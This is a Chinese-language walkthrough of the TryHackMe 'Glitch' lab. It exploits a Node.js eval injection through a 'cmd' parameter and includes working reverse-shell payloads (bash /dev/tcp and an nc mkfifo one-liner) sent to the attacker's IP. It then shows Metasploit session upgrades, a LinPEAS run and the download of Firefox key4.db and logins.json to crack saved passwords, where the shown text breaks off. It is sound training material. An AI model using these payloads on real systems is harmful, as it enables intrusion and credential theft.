THM - GLITCH 靶機滲透
Challenge showcasing a web app and simple privilege escalation. Can you find the glitch?
靶場地址
題目背景
Warning! The box contains blinking images and sensitive words.
This is a simple challenge in which you need to exploit a vulnerable web application and root the machine. It is beginner oriented, some basic JavaScript knowledge would be helpful, but not mandatory. Feedback is always appreciated.
*Note: It might take a few minutes for the web server to actually start.
靶機類型
免費靶機
過關條件
- What is your access token?
- What is the content of user.txt?
- What is the content of root.txt?
滲透過程
基本資訊
攻擊機IP:10.11.74.107
目標機IP:10.10.124.161
使用Nmap掃描Port
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: not allowed
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|storage-misc
Running (JUST GUESSING): Crestron 2-Series (86%), HP embedded (85%)
OS CPE: cpe:/o:crestron:2_series cpe:/h:hp:p2000_g3
Aggressive OS guesses: Crestron XPanel control system (86%), HP P2000 G3 NAS device (85%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 33.329 days (since Thu Feb 8 02:42:11 2024)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
只開放80 Port
連線至Web服務
分析Web上的資訊
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>not allowed</title>
<style>
* {
margin: 0;
padding: 0;
box-sizing: border-box;
}
body {
height: 100vh;
width: 100%;
background: url('img/glitch.jpg') no-repeat center center / cover;
}
</style>
</head>
<body>
<script>
function getAccess() {
fetch('/api/access')
.then((response) => response.json())
.then((response) => {
console.log(response);
});
}
</script>
</body>
</html>
- 從HTML原始碼來看
- 得知有一個存放圖檔的
img目錄 - 以及有一個
getAccess()函數,但是在頁面上沒有呼叫
- 得知有一個存放圖檔的

Cookie 在 暗示這我需要 token 才可以請求,當然這個也有可能是騙我的....,還是先檢查一下剛剛JS裡面請求的API,看看有什麼線索


以GET的方式直接請求http://10.10.124.161/api/access,得到了一組看起來經過Base64編碼的字串
我嘗試直接把該字串帶入cookie裡進行請求。
我決定把那串Base64解碼試試,解碼結果告訴我this_is_not_real

嗯...把它當作cookie請求試試看,再沒有線索就爆破網站目錄試試
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>sad.</title>
<link rel="stylesheet" href="style.css" />
</head>
<body>
<header>
<div id="left">
<h1>
how<br />
to<br />
disappear<br />
completely<br />
and never<br />
<span id="found-text">be found</span><br />
again
</h1>
<img src="./img/rose.jpg" alt="glitch-rose" id="glitch-rose" />
</div>
<div id="right">
<h3 class="red-line">this is about you</h3>
<h3 class="right-text blur-1">i can't go back there</h3>
<h3 class="right-text blur-2">i can't go back there</h3>
<h3 class="right-text blur-3">i can't go back there</h3>
<h3 class="right-text blur-4">i can't go back there</h3>
<h3 class="right-text blur-5">i can't go back there</h3>
<h3 class="right-text blur-6">i can't go back there</h3>
<h3 class="right-text blur-7">i can't go back there</h3>
</div>
</header>
<div id="little-sec">
<h3>IT TAKES A MONSTER TO DESTROY A MONSTER</h3>
</div>
<section>
<div id="buttons">
<a class="btn">all</a>
<a class="btn">sins</a>
<a class="btn">errors</a>
<a class="btn">deaths</a>
</div>
<div id="items"></div>
</section>
<section id="watching">
<div class="overlay">
<h3>sad.</h3>
</div>
</section>
<section id="click-here-sec">
<a href="#">click me.</a>
</section>
<script src="js/script.js"></script>
</body>
</html>
再度感受到來自作者的惡意...
比較可疑的地方是,底下那段引用的js檔案,直接請求看看它長什麼樣
(async function () {
const container = document.getElementById('items');
await fetch('/api/items')
.then((response) => response.json())
.then((response) => {
response.sins.forEach((element) => {
let el = `<div class="item sins"><div class="img-wrapper"></div><h3>${element}</h3></div>`;
container.insertAdjacentHTML('beforeend', el);
});
response.errors.forEach((element) => {
let el = `<div class="item errors"><div class="img-wrapper"></div><h3>${element}</h3></div>`;
container.insertAdjacentHTML('beforeend', el);
});
response.deaths.forEach((element) => {
let el = `<div class="item deaths"><div class="img-wrapper"></div><h3>${element}</h3></div>`;
container.insertAdjacentHTML('beforeend', el);
});
});
const buttons = document.querySelectorAll('.btn');
const items = document.querySelectorAll('.item');
buttons.forEach((button) => {
button.addEventListener('click', (event) => {
event.preventDefault();
const filter = event.target.innerText;
items.forEach((item) => {
if (filter === 'all') {
item.style.display = 'flex';
} else {
if (item.classList.contains(filter)) {
item.style.display = 'flex';
} else {
item.style.display = 'none';
}
}
});
});
});
})();

/api/items,我決定去確認一下這段js是在什麼時候呼叫的,我先把剛剛的cookie寫入瀏覽器內

重新整理後,確認一下請求狀況
頁面只有使用GET,但是沒有什麼有幫助的線索

我嘗試使用POST請求
總覺得是缺少POST的欄位名稱,但是我嘗試使用ffuf取得POST的欄位名稱是什麼
ffuf -X POST -u "http://10.10.124.161/api/items?FUZZ=test" -w "/usr/share/seclists/Discovery/Web-Content/api/objects.txt" -mc all -fs 45
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.10.124.161/api/items?FUZZ=test
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/api/objects.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 45
________________________________________________
cmd [Status: 500, Size: 1081, Words: 55, Lines: 11, Duration: 225ms]
:: Progress: [3132/3132] :: Job [1/1] :: 163 req/sec :: Duration: [0:00:19] :: Errors: 0 ::
cmd參數,直接使用curl命令看看它輸出什麼內容
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>ReferenceError: test is not defined<br> at eval (eval at router.post (/var/web/routes/api.js:25:60), <anonymous>:1:1)<br> at router.post (/var/web/routes/api.js:25:60)<br> at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)<br> at next (/var/web/node_modules/express/lib/router/route.js:137:13)<br> at Route.dispatch (/var/web/node_modules/express/lib/router/route.js:112:3)<br> at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)<br> at /var/web/node_modules/express/lib/router/index.js:281:22<br> at Function.process_params (/var/web/node_modules/express/lib/router/index.js:335:12)<br> at next (/var/web/node_modules/express/lib/router/index.js:275:10)<br> at Function.handle (/var/web/node_modules/express/lib/router/index.js:174:3)</pre>
</body>
</html>
使用Reverse Shell
備註
因時間的關係,機器有重新啟動,所以IP有變
接下來要進行Reverse Shell
透過msf 產生監聽
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.11.74.107 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.74.107:4444

接著使用burp suite請求偽造,偽造成POST請求
http://10.10.124.161/api/items?cmd=require('child_process').exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.11.74.107/4444+0>%261"')"
或者使用curl執行下面指令也行
curl -X POST -G http://10.10.124.161/api/items --data-urlencode "cmd=require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.74.107 4444 >/tmp/f')"
補充資訊
NODEJS進行RCE可以參考這篇文章
取得 user flag 和 root flag
先把取得的shell轉成tty
[*] Started reverse TCP handler on 10.11.74.107:4444
[*] Command shell session 1 opened (10.11.74.107:4444 -> 10.10.124.161:43462) at 2022-03-24 10:39:55 +0800
Shell Banner:
/bin/sh: 0: can't access tty; job control turned off
$
-----
$ python -c 'import pty; pty.spawn("/bin/bash")'
user@ubuntu:/var/web$
然後在/home/user目錄裡,可以找到user.txt,使用cat執行可得到user flag
接著要查找root.txt檔案,為了方便提權資訊的查找,先把剛剛的shell轉成,先按Ctrl+Z把目前的shell移動到背景,移動完後輸入sessions,可以看見已經放在背景的shell
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell sparc/bsd Shell Banner: /bin/sh: 0: can't access tty; job control turned off $ ----- ... 10.11.74.107:4444 -> 10.10.124.161:43462 (10.10.124.161)
msf6 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.11.74.107 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.11.74.107:4433
[*] Sending stage (1017704 bytes) to 10.10.124.161
[*] Meterpreter session 2 opened (10.11.74.107:4433 -> 10.10.124.161:48286) at 2022-03-24 10:57:36 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell sparc/bsd Shell Banner: /bin/sh: 0: can't access tty; job control turned off $ ----- ... 10.11.74.107:4444 -> 10.10.124.161:43462 (10.10.124.161)
2 meterpreter x86/linux user @ 10.10.124.161 10.11.74.107:4433 -> 10.10.124.161:48286 (10.10.124.161)
使用LinPEAS看看有沒有可提升權限的資訊
msf6 post(multi/manage/shell_to_meterpreter) > use post/multi/gather/peass
msf6 post(multi/gather/peass) > show options
Module options (post/multi/gather/peass):
Name Current Setting Required Description
---- --------------- -------- -----------
PARAMETERS no Parameters to pass to the script
PASSWORD gnctqgplw0u8fpn5q2fl7ro2kkdqeso1 no Password to encrypt and obfuscate the script (randomly generated). The length must be 32B. If no password is set, only
base64 will be used.
PEASS_URL https://github.com/carlospolop/PEASS-ng/releases/latest/downloa yes Path to the PEASS script. Accepted: http(s):// URL or absolute local path. Linpeas: https://github.com/carlospolop/PEA
d/winPEASany_ofs.exe SS-ng/releases/latest/download/linpeas.sh
SESSION yes The session to run this module on
SRVHOST no Set your metasploit instance IP if you want to download the PEASS script from here via http(s) instead of uploading it
.
SRVPORT 443 no Port to download the PEASS script from using http(s) (only used if SRVHOST)
SSL true no Indicate if you want to communicate with https (only used if SRVHOST)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TEMP_DIR no Path to upload the obfuscated PEASS script inside the compromised machine. By default "C:\Windows\System32\spool\drive
rs\color" is used in Windows and "/tmp" in Unix.
TIMEOUT 900 no Timeout of the execution of the PEASS script (15min by default)
URIPATH /4wfh.txt no URI path to download the script from there (only used if SRVHOST)
View the full module info with the info, or info -d command.
msf6 post(multi/gather/peass) > set PEASS_URL https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
PEASS_URL => https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
msf6 post(multi/gather/peass) > set SESSION 2
SESSION => 2
msf6 post(multi/gather/peass) > run
[+] PEASS script successfully retrieved.
[*] Encrypting PEASS and encoding it in Base64...
[*] Uploading obfuscated peass to /tmp/gmj3t...
[+] Uploaded
[*] Running PEASS...
.........前略.........
╔════════════════════════════════════╗
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 63K Jun 28 2019 /bin/ping
-rwsr-xr-x 1 root root 43K Sep 16 2020 /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 31K Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 27K Sep 16 2020 /bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 44K Mar 22 2019 /bin/su
-rwsr-xr-- 1 root messagebus 42K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 427K Mar 4 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 111K Jul 10 2020 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 14K Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 99K Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 59K Mar 22 2019 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 37K Mar 22 2019 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 44K Mar 22 2019 /usr/bin/chsh
-rwsr-xr-x 1 root root 19K Jun 28 2019 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 22K Mar 27 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 37K Mar 22 2019 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 40K Mar 22 2019 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 146K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 38K Jan 15 2021 /usr/local/bin/doas
在/home/user可以看到有一個.firefox目錄,因為他是所有人都可以讀寫的資料夾,而且出現的太過突兀
total 48
drwxr-xr-x 8 user user 4096 Jan 27 2021 .
drwxr-xr-x 4 root root 4096 Jan 15 2021 ..
lrwxrwxrwx 1 root root 9 Jan 21 2021 .bash_history -> /dev/null
-rw-r--r-- 1 user user 3771 Apr 4 2018 .bashrc
drwx------ 2 user user 4096 Jan 4 2021 .cache
drwxrwxrwx 4 user user 4096 Jan 27 2021 .firefox
drwx------ 3 user user 4096 Jan 4 2021 .gnupg
drwxr-xr-x 270 user user 12288 Jan 4 2021 .npm
drwxrwxr-x 5 user user 4096 Mar 13 08:47 .pm2
drwx------ 2 user user 4096 Jan 21 2021 .ssh
-rw-rw-r-- 1 user user 22 Jan 4 2021 user.txt
.firefox,會保存著用戶密碼,可使用firepwd進行破解,而破解只需要key4.db和logins.json
meterpreter > cd b5w4643p.default-release/
meterpreter > ls -al
Listing: /home/user/.firefox/b5w4643p.default-release
=====================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100775/rwxrwxr-x 0 fil 2021-01-27 18:32:05 +0800 .parentlock
100775/rwxrwxr-x 0 fil 2021-01-27 18:32:05 +0800 AlternateServices.txt
100775/rwxrwxr-x 0 fil 2021-01-27 18:32:06 +0800 SecurityPreloadState.txt
100775/rwxrwxr-x 614 fil 2021-01-27 18:32:06 +0800 SiteSecurityServiceState.txt
100775/rwxrwxr-x 0 fil 2021-01-27 18:32:07 +0800 TRRBlacklist.txt
100775/rwxrwxr-x 2762 fil 2021-01-27 18:32:05 +0800 addonStartup.json.lz4
100775/rwxrwxr-x 24 fil 2021-01-27 18:32:05 +0800 addons.json
040777/rwxrwxrwx 4096 dir 2021-01-27 18:32:05 +0800 bookmarkbackups
100775/rwxrwxr-x 229376 fil 2021-01-27 18:32:05 +0800 cert9.db
100775/rwxrwxr-x 160 fil 2021-01-27 18:32:05 +0800 compatibility.ini
100775/rwxrwxr-x 939 fil 2021-01-27 18:32:05 +0800 containers.json
100775/rwxrwxr-x 229376 fil 2021-01-27 18:32:05 +0800 content-prefs.sqlite
100775/rwxrwxr-x 98304 fil 2021-01-27 18:32:05 +0800 cookies.sqlite
040777/rwxrwxrwx 4096 dir 2021-01-27 18:32:05 +0800 crashes
040777/rwxrwxrwx 4096 dir 2021-01-27 18:32:05 +0800 datareporting
100775/rwxrwxr-x 926 fil 2021-01-27 18:32:05 +0800 extension-preferences.json
040777/rwxrwxrwx 4096 dir 2021-01-27 18:32:05 +0800 extensions
100775/rwxrwxr-x 39516 fil 2021-01-27 18:32:05 +0800 extensions.json
100775/rwxrwxr-x 5242880 fil 2021-01-27 18:32:05 +0800 favicons.sqlite
100775/rwxrwxr-x 196608 fil 2021-01-27 18:32:05 +0800 formhistory.sqlite
100775/rwxrwxr-x 540 fil 2021-01-27 18:32:06 +0800 handlers.json
100775/rwxrwxr-x 294912 fil 2021-01-27 18:32:06 +0800 key4.db
100775/rwxrwxr-x 15 fil 2021-01-27 18:32:06 +0800 lock
100775/rwxrwxr-x 589 fil 2021-01-27 18:32:06 +0800 logins.json
040777/rwxrwxrwx 4096 dir 2021-01-27 18:32:06 +0800 minidumps
100775/rwxrwxr-x 98304 fil 2021-01-27 18:32:06 +0800 permissions.sqlite
100775/rwxrwxr-x 481 fil 2021-01-27 18:32:06 +0800 pkcs11.txt
100775/rwxrwxr-x 5242880 fil 2021-01-27 18:32:06 +0800 places.sqlite
100775/rwxrwxr-x 6556 fil 2021-01-27 18:32:06 +0800 prefs.js
100775/rwxrwxr-x 65536 fil 2021-01-27 18:32:06 +0800 protections.sqlite
040777/rwxrwxrwx 4096 dir 2021-01-27 18:32:06 +0800 saved-telemetry-pings
100775/rwxrwxr-x 323 fil 2021-01-27 18:32:06 +0800 search.json.mozlz4
040777/rwxrwxrwx 4096 dir 2021-01-27 18:32:06 +0800 security_state
100775/rwxrwxr-x 288 fil 2021-01-27 18:32:06 +0800 sessionCheckpoints.json
040777/rwxrwxrwx 4096 dir 2021-01-27 18:32:06 +0800 sessionstore-backups
100775/rwxrwxr-x 5227 fil 2021-01-27 18:32:06 +0800 sessionstore.jsonlz4
100775/rwxrwxr-x 18 fil 2021-01-27 18:32:06 +0800 shield-preference-experiments.json
040777/rwxrwxrwx 4096 dir 2021-01-27 18:32:07 +0800 storage
100775/rwxrwxr-x 4096 fil 2021-01-27 18:32:07 +0800 storage.sqlite
100775/rwxrwxr-x 50 fil 2021-01-27 18:32:07 +0800 times.json
100775/rwxrwxr-x 98304 fil 2021-01-27 18:32:07 +0800 webappsstore.sqlite
100775/rwxrwxr-x 217 fil 2021-01-27 18:32:07 +0800 xulstore.json
download把這兩個檔案拖回來攻擊機
meterpreter > download key4.db
[*] Downloading: key4.db -> /home/kali/Desktop/key4.db
[*] Downloaded 288.00 KiB of 288.00 KiB (100.0%): key4.db -> /home/kali/Desktop/key4.db
[*] Completed : key4.db -> /home/kali/Desktop/key4.db
meterpreter > download logins.json
[*] Downloading: logins.json -> /home/kali/Desktop/logins.json
[*] Downloaded 589.00 B of 589.00 B (100.0%): logins.json -> /home/kali/Desktop/logins.json
